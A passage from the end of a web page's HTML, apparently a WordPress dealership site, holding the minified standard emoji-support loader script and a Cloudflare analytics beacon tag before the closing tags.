OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"531de13f6ece4a97a39cb7fd3bb26eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
